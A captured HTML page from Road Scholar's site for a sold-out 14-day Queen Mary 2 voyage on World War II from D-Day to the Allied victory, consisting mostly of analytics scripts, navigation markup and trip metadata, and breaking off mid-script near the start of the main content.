

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2?ite=6954&ito=741&itq=6b73a486-a0cb-43ef-9379-3c3145c5336f&itx%5Bidio%5D=69845645
body_size: 70517
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="D-Day to the Allied Victory: A Transatlantic Voyage on QM2" />
        <meta property="idio:destination" content="France/United States" /> 
        <meta property="idio:primaryTag" content="Ocean Voyages" />
        <meta property="idio:programDestination" content="France/United States" />
        <meta property="idio:programPrimaryTag" content="Ocean Voyages" />
        <meta property="idio:programStartingPrice" content="6999" />
        <meta property="idio:programNumber" content="24969" />
        <meta property="idio:programDuration" content="14 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Keep the Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="5" />
        <meta property="idio:programSoldOut" content="True" />
        <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/24969-FR-Paris-LesInvalides-lghoz.jpg/Zz0xYzhiZmVlYWU2ZTcxMWVlOGRkN2UyNzE4NzEzNTJjZQ==" />
        <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/24969-FR-Paris-LesInvalides-lghoz.jpg/Zz0xYzhiZmVlYWU2ZTcxMWVlOGRkN2UyNzE4NzEzNTJjZQ==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2" />
        <meta property="og:title" content="D-Day to the Allied Victory: A Transatlantic Voyage on QM2" />
        <meta name="keywords" />
        <meta property="og:description" content="Learn about the end of World War II from the D-Day landings up to the Allied Victory on the shores of Normandy on a transatlantic voyage on Queen Mary 2." />
        <meta name="description" content="Learn about the end of World War II from the D-Day landings up to the Allied Victory on the shores of Normandy on a transatlantic voyage on Queen Mary 2." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8301">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"1fe9a6ebf44a4b7abd0ad59409649a71","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"1fe9a6ebf44a4b7abd0ad59409649a71"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '9e53bdfd-eb04-4c83-ad83-502c430e7d9e'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 03:50:54 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
